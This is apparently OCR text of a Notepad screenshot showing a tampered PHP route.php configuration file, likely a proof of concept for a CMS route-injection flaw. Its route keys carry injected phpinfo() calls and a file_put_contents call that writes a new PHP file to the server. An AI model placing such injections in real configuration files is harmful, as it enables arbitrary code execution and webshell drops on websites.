 route.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php      return array (
  '1'=>array(""),phpinfo(),'2/:id' =>
  array (
    0 => 'portal/Article/index?cid=7',
    1 =>
    array (
    ),
    2 =>
    array (
      'id' => '\d+',
      'cid' => '\d+',
    ),
  ),
  '1'=>array(""),phpinfo(),'2' =>
  array (
    0 => 'portal/List/index?id=7',
    1 =>
    array (
    ),
    2 =>
    array (
      'id' => '\d+',
    ),
  ),
  'list/:id'.file_put_contents('1.php','<?php phpinfo();').'' =>
  array (
    0 => 'portal/List/index',
    1 =>
第 15 行，第 10 列 100% Unix (LF) UTF-8